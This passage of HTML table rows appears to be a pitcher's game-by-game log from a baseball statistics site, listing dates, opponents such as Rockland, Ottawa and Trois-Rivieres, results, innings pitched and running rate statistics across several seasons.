					<td style="text-align:left" nowrap>Sep 10</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=30642">&#64;Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=375435">L 15-16</a></td>
					<td>L</td>
					<td>0.2</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>.324</td>
					<td>.583</td>
					<td>.324</td>
					<td>  4.15</td>
					<td>1.38</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Sep  7</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=30642">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=375432">W 5-4</a></td>
					<td>-</td>
					<td>8.0</td>
					<td>4</td>
					<td>3</td>
					<td>10</td>
					<td>0</td>
					<td>1</td>
					<td>9</td>
					<td>34</td>
					<td>.324</td>
					<td>.515</td>
					<td>.323</td>
					<td>  3.38</td>
					<td>1.38</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Sep  1</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=30053">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=318107">W 6-0</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>0</td>
					<td>0</td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>7</td>
					<td>26</td>
					<td>.309</td>
					<td>.414</td>
					<td>.282</td>
					<td>  3.68</td>
					<td>1.22</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=84756&seasonid=30053">Ottawa</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=318102">L 0-3</a></td>
					<td>L</td>
					<td>7.0</td>
					<td>3</td>
					<td>1</td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>2</td>
					<td>26</td>
					<td>.314</td>
					<td>.425</td>
					<td>.288</td>
					<td>  3.95</td>
					<td>1.24</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=87429&seasonid=30053">Sussex County</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=318100">L 1-5</a></td>
					<td>L</td>
					<td>6.0</td>
					<td>5</td>
					<td>5</td>
					<td>11</td>
					<td>0</td>
					<td>0</td>
					<td>5</td>
					<td>28</td>
					<td>.317</td>
					<td>.437</td>
					<td>.293</td>
					<td>  4.16</td>
					<td>1.27</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=30053">&#64;New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=318361">L 1-3</a></td>
					<td>L</td>
					<td>6.1</td>
					<td>3</td>
					<td>3</td>
					<td>8</td>
					<td>0</td>
					<td>1</td>
					<td>2</td>
					<td>25</td>
					<td>.311</td>
					<td>.413</td>
					<td>.284</td>
					<td>  3.92</td>
					<td>1.23</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug  9</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=30053">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=318096">L 2-4</a></td>
					<td>L</td>
					<td>7.0</td>
					<td>4</td>
					<td>4</td>
					<td>9</td>
					<td>0</td>
					<td>1</td>
					<td>6</td>
					<td>29</td>
					<td>.304</td>
					<td>.411</td>
					<td>.279</td>
					<td>  3.89</td>
					<td>1.22</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=30053">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=318091">W 4-2</a></td>
					<td>-</td>
					<td>7.0</td>
					<td>1</td>
					<td>1</td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>6</td>
					<td>28</td>
					<td>.299</td>
					<td>.406</td>
					<td>.274</td>
					<td>  3.76</td>
					<td>1.20</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=84756&seasonid=30053">&#64;Ottawa</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=318142">L 3-4</a></td>
					<td>L</td>
					<td>8.0</td>
					<td>4</td>
					<td>4</td>
					<td>10</td>
					<td>0</td>
					<td>1</td>
					<td>3</td>
					<td>34</td>
					<td>.309</td>
					<td>.429</td>
					<td>.287</td>
					<td>  4.04</td>
					<td>1.24</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=84756&seasonid=30053">Ottawa</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=318087">L 4-6</a></td>
					<td>L</td>
					<td>6.1</td>
					<td>4</td>
					<td>4</td>
					<td>9</td>
					<td>0</td>
					<td>1</td>
					<td>3</td>
					<td>29</td>
					<td>.306</td>
					<td>.410</td>
					<td>.284</td>
					<td>  3.98</td>
					<td>1.21</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul 16</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=30053">&#64;Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=318299">W 5-1</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>1</td>
					<td>1</td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>19</td>
					<td>.295</td>
					<td>.416</td>
					<td>.272</td>
					<td>  3.75</td>
					<td>1.17</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 10</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=30053">&#64;New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=318345">W 4-0</a></td>
					<td>W</td>
					<td>8.0</td>
					<td>0</td>
					<td>0</td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>6</td>
					<td>27</td>
					<td>.305</td>
					<td>.434</td>
					<td>.280</td>
					<td>  4.07</td>
					<td>1.24</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul  5</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=30053">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=318079">W 6-3</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>2</td>
					<td>2</td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>7</td>
					<td>24</td>
					<td>.327</td>
					<td>.486</td>
					<td>.304</td>
					<td>  5.03</td>
					<td>1.38</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=30053">&#64;Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=318290">W 4-1</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>1</td>
					<td>1</td>
					<td>7</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>25</td>
					<td>.341</td>
					<td>.525</td>
					<td>.327</td>
					<td>  5.46</td>
					<td>1.46</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun 23</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=87849&seasonid=30053">Shikoku Island</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=318075">W 8-2</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>2</td>
					<td>2</td>
					<td>5</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>26</td>
					<td>.337</td>
					<td>.568</td>
					<td>.333</td>
					<td>  6.55</td>
					<td>1.50</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun 18</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=87429&seasonid=30053">Sussex County</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=318071">L 7-8</a></td>
					<td>L</td>
					<td>4.2</td>
					<td>6</td>
					<td>6</td>
					<td>8</td>
					<td>0</td>
					<td>1</td>
					<td>2</td>
					<td>23</td>
					<td>.389</td>
					<td>.652</td>
					<td>.385</td>
					<td>  8.40</td>
					<td>1.87</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>May 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=30053">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=318058">W 8-4</a></td>
					<td>W</td>
					<td>5.1</td>
					<td>4</td>
					<td>4</td>
					<td>8</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>25</td>
					<td>.388</td>
					<td>.596</td>
					<td>.395</td>
					<td>  6.97</td>
					<td>1.84</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>May 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=30053">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=318055">W 8-7</a></td>
					<td>-</td>
					<td>5.0</td>
					<td>5</td>
					<td>4</td>
					<td>9</td>
					<td>0</td>
					<td>1</td>
					<td>5</td>
					<td>24</td>
					<td>.417</td>
					<td>.652</td>
					<td>.450</td>
					<td>  7.20</td>
					<td>2.00</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Sep 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=29826">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=310881">L 4-5</a></td>
					<td>L</td>
					<td>5.0</td>
					<td>5</td>
					<td>4</td>
					<td>9</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>25</td>
					<td>.388</td>
					<td>.457</td>
					<td>.356</td>
					<td>  6.30</td>
					<td>1.80</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Sep  9</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=29826">&#64;New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=310120">L 3-4</a></td>
					<td>L</td>
					<td>5.0</td>
					<td>4</td>
					<td>3</td>
					<td>7</td>
					<td>0</td>
					<td>1</td>
					<td>4</td>
					<td>24</td>
					<td>.375</td>
					<td>.364</td>
					<td>.318</td>
					<td>  5.40</td>
					<td>1.60</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=29051">&#64;Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=281647">L 3-5</a></td>
					<td>-</td>
					<td>5.0</td>
					<td>3</td>
					<td>3</td>
					<td>7</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>21</td>
					<td>.256</td>
					<td>.293</td>
					<td>.219</td>
					<td>  2.11</td>
					<td>.91</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 10</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=84756&seasonid=29051">Ottawa</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=281580">W 3-2</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>2</td>
					<td>2</td>
					<td>6</td>
					<td>0</td>
					<td>0</td>
					<td>7</td>
					<td>28</td>
					<td>.252</td>
					<td>.280</td>
					<td>.212</td>
					<td>  1.95</td>
					<td>.89</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug  6</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11132&seasonid=29051">Wichita</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=281565">L 1-3</a></td>
					<td>L</td>
					<td>7.0</td>
					<td>3</td>
					<td>3</td>
					<td>6</td>
					<td>0</td>
					<td>2</td>
					<td>8</td>
					<td>28</td>
					<td>.255</td>
					<td>.277</td>
					<td>.212</td>
					<td>  1.91</td>
					<td>.89</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug  1</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=29051">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=281545">W 6-5</a></td>
					<td>-</td>
					<td>7.0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>3</td>
					<td>5</td>
					<td>27</td>
					<td>.253</td>
					<td>.275</td>
					<td>.210</td>
					<td>  1.76</td>
					<td>.87</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=87850&seasonid=29051">Garden State</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=281524">W 7-2</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>0</td>
					<td>0</td>
					<td>6</td>
					<td>0</td>
					<td>2</td>
					<td>5</td>
					<td>25</td>
					<td>.255</td>
					<td>.288</td>
					<td>.219</td>
					<td>  1.91</td>
					<td>.88</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=29051">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=281503">W 4-0</a></td>
					<td>W</td>
					<td>7.2</td>
					<td>0</td>
					<td>0</td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>31</td>
					<td>.250</td>
					<td>.287</td>
					<td>.216</td>
					<td>  2.05</td>
					<td>.85</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=84756&seasonid=29051">&#64;Ottawa</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=281485">W 2-0</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>9</td>
					<td>22</td>
					<td>.256</td>
					<td>.300</td>
					<td>.224</td>
					<td>  2.27</td>
					<td>.88</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul  8</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=29051">&#64;Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=281466">L 0-1</a></td>
					<td>L</td>
					<td>8.0</td>
					<td>1</td>
					<td>1</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>27</td>
					<td>.275</td>
					<td>.319</td>
					<td>.240</td>
					<td>  2.52</td>
					<td>.96</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=87429&seasonid=29051">Sussex County</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=281447">W 2-0</a></td>
					<td>W</td>
					<td>8.0</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>8</td>
					<td>31</td>
					<td>.286</td>
					<td>.324</td>
					<td>.255</td>
					<td>  2.72</td>
					<td>1.05</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=29051">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=281423">L 4-5</a></td>
					<td>L</td>
					<td>7.2</td>
					<td>5</td>
					<td>4</td>
					<td>10</td>
					<td>0</td>
					<td>1</td>
					<td>6</td>
					<td>34</td>
					<td>.301</td>
					<td>.357</td>
					<td>.278</td>
					<td>  3.17</td>
					<td>1.14</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=87429&seasonid=29051">&#64;Sussex County</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=281403">W 6-5</a></td>
					<td>W</td>
					<td>6.2</td>
					<td>4</td>
					<td>4</td>
					<td>11</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>29</td>
					<td>.289</td>
					<td>.346</td>
					<td>.265</td>
					<td>  2.88</td>
					<td>1.08</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun 16</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=29051">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=281382">W 5-0</a></td>
					<td>W</td>
					<td>9.0</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>5</td>
					<td>29</td>
					<td>.269</td>
					<td>.306</td>
					<td>.238</td>
					<td>  2.38</td>
					<td>.97</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun  9</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=29051">&#64;Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=281360">W 3-2</a></td>
					<td>W</td>
					<td>5.1</td>
					<td>2</td>
					<td>2</td>
					<td>3</td>
					<td>0</td>
					<td>3</td>
					<td>2</td>
					<td>22</td>
					<td>.307</td>
					<td>.354</td>
					<td>.277</td>
					<td>  3.24</td>
					<td>1.16</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=29051">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=281343">W 3-2</a></td>
					<td>-</td>
					<td>8.0</td>
					<td>2</td>
					<td>2</td>
					<td>8</td>
					<td>0</td>
					<td>0</td>
					<td>10</td>
					<td>33</td>
					<td>.304</td>
					<td>.385</td>
					<td>.303</td>
					<td>  3.20</td>
					<td>1.17</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>May 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6317&seasonid=29051">&#64;S. Falls</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=281322">W 7-5</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>3</td>
					<td>3</td>
					<td>7</td>
					<td>0</td>
					<td>0</td>
					<td>6</td>
					<td>23</td>
					<td>.326</td>
					<td>.457</td>
					<td>.326</td>
					<td>  3.86</td>
					<td>1.29</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>May 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11128&seasonid=29051">&#64;Gary</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=281306">W 11-4</a></td>
					<td>W</td>
					<td>5.2</td>
					<td>3</td>
					<td>2</td>
					<td>8</td>
					<td>0</td>
					<td>0</td>
					<td>6</td>
					<td>23</td>
					<td>.348</td>
					<td>.435</td>
					<td>.348</td>
					<td>  3.18</td>
					<td>1.41</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Sep  1</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=27547">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176342">W 5-0</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>0</td>
					<td>0</td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>6</td>
					<td>23</td>
					<td>.302</td>
					<td>.412</td>
					<td>.265</td>
					<td>  3.48</td>
					<td>1.15</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=27547">&#64;New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176331">L 1-4</a></td>
					<td>L</td>
					<td>6.0</td>
					<td>4</td>
					<td>4</td>
					<td>7</td>
					<td>0</td>
					<td>0</td>
					<td>6</td>
					<td>26</td>
					<td>.305</td>
					<td>.420</td>
					<td>.269</td>
					<td>  3.64</td>
					<td>1.16</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug 22</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=27547">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176322">W 7-1</a></td>
					<td>W</td>
					<td>7.2</td>
					<td>1</td>
					<td>0</td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>6</td>
					<td>28</td>
					<td>.303</td>
					<td>.416</td>
					<td>.267</td>
					<td>  3.53</td>
					<td>1.16</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 18</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=27547">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176312">W 9-8</a></td>
					<td>-</td>
					<td>6.1</td>
					<td>8</td>
					<td>6</td>
					<td>11</td>
					<td>0</td>
					<td>1</td>
					<td>7</td>
					<td>33</td>
					<td>.310</td>
					<td>.427</td>
					<td>.274</td>
					<td>  3.76</td>
					<td>1.19</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11218&seasonid=27547">Fargo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176299">W 7-1</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>1</td>
					<td>1</td>
					<td>7</td>
					<td>0</td>
					<td>0</td>
					<td>11</td>
					<td>26</td>
					<td>.307</td>
					<td>.417</td>
					<td>.269</td>
					<td>  3.49</td>
					<td>1.15</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11218&seasonid=27548">Fargo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=178140">W 7-1</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>1</td>
					<td>1</td>
					<td>7</td>
					<td>0</td>
					<td>0</td>
					<td>11</td>
					<td>26</td>
					<td>.336</td>
					<td>.504</td>
					<td>.288</td>
					<td>  3.00</td>
					<td>1.21</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug 10</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=27547">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176290">L 4-6</a></td>
					<td>-</td>
					<td>6.1</td>
					<td>1</td>
					<td>1</td>
					<td>6</td>
					<td>0</td>
					<td>1</td>
					<td>5</td>
					<td>26</td>
					<td>.309</td>
					<td>.417</td>
					<td>.268</td>
					<td>  3.64</td>
					<td>1.16</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug  6</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=27547">&#64;New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176283">L 3-4</a></td>
					<td>-</td>
					<td>8.0</td>
					<td>3</td>
					<td>3</td>
					<td>6</td>
					<td>0</td>
					<td>1</td>
					<td>7</td>
					<td>29</td>
					<td>.311</td>
					<td>.423</td>
					<td>.270</td>
					<td>  3.78</td>
					<td>1.17</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug  1</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=27547">&#64;Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176273">L 5-6</a></td>
					<td>-</td>
					<td>6.0</td>
					<td>5</td>
					<td>2</td>
					<td>6</td>
					<td>0</td>
					<td>0</td>
					<td>8</td>
					<td>28</td>
					<td>.317</td>
					<td>.437</td>
					<td>.274</td>
					<td>  3.81</td>
					<td>1.19</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=81958&seasonid=28912">South</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=229167">L 0-7</a></td>
					<td>-</td>
					<td>1.0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>3</td>
					<td>.000</td>
					<td>.000</td>
					<td>.000</td>
					<td>  0.00</td>
					<td>.00</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=27547">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176261">L 1-10</a></td>
					<td>L</td>
					<td>6.0</td>
					<td>6</td>
					<td>6</td>
					<td>6</td>
					<td>0</td>
					<td>1</td>
					<td>7</td>
					<td>25</td>
					<td>.322</td>
					<td>.442</td>
					<td>.279</td>
					<td>  3.87</td>
					<td>1.21</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6321&seasonid=27547">&#64;Gr Prairie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176252">L 3-5</a></td>
					<td>L</td>
					<td>7.0</td>
					<td>5</td>
					<td>4</td>
					<td>11</td>
					<td>0</td>
					<td>1</td>
					<td>4</td>
					<td>28</td>
					<td>.325</td>
					<td>.422</td>
					<td>.280</td>
					<td>  3.48</td>
					<td>1.21</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6321&seasonid=27548">&#64;Gr Prairie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=178009">L 3-5</a></td>
					<td>L</td>
					<td>7.0</td>
					<td>5</td>
					<td>4</td>
					<td>11</td>
					<td>0</td>
					<td>1</td>
					<td>4</td>
					<td>28</td>
					<td>.351</td>
					<td>.525</td>
					<td>.290</td>
					<td>  3.46</td>
					<td>1.27</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6319&seasonid=27547">&#64;Amarillo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176237">W 6-2</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>2</td>
					<td>2</td>
					<td>6</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>27</td>
					<td>.316</td>
					<td>.401</td>
					<td>.267</td>
					<td>  3.31</td>
					<td>1.16</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6319&seasonid=27548">&#64;Amarillo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=177975">W 6-2</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>2</td>
					<td>2</td>
					<td>6</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>27</td>
					<td>.325</td>
					<td>.486</td>
					<td>.247</td>
					<td>  2.84</td>
					<td>1.11</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 11</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29951&seasonid=27548">&#64;Laredo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=177957">L 3-4</a></td>
					<td>-</td>
					<td>6.0</td>
					<td>3</td>
					<td>3</td>
					<td>6</td>
					<td>0</td>
					<td>1</td>
					<td>5</td>
					<td>26</td>
					<td>.304</td>
					<td>.510</td>
					<td>.240</td>
					<td>  2.77</td>
					<td>1.00</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul 11</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29951&seasonid=27547">&#64;Laredo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176227">L 3-4</a></td>
					<td>-</td>
					<td>6.0</td>
					<td>3</td>
					<td>3</td>
					<td>6</td>
					<td>0</td>
					<td>1</td>
					<td>5</td>
					<td>26</td>
					<td>.310</td>
					<td>.398</td>
					<td>.268</td>
					<td>  3.34</td>
					<td>1.14</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul  6</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=27547">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176216">W 8-7</a></td>
					<td>-</td>
					<td>7.0</td>
					<td>4</td>
					<td>2</td>
					<td>5</td>
					<td>0</td>
					<td>0</td>
					<td>7</td>
					<td>27</td>
					<td>.310</td>
					<td>.375</td>
					<td>.269</td>
					<td>  3.22</td>
					<td>1.14</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul  1</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=27547">&#64;Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176207">L 4-5</a></td>
					<td>L</td>
					<td>6.1</td>
					<td>5</td>
					<td>4</td>
					<td>14</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>33</td>
					<td>.321</td>
					<td>.388</td>
					<td>.276</td>
					<td>  3.31</td>
					<td>1.20</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=27547">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=176195">L 2-10</a></td>
					<td>L</td>
					<td>5.2</td>
					<td>9</td>
					<td>4</td>
					<td>8</td>
					<td>0</td>
					<td>1</td>
					<td>6</td>
					<td>28</td>
					<td>.303</td>
					<td>.341</td>
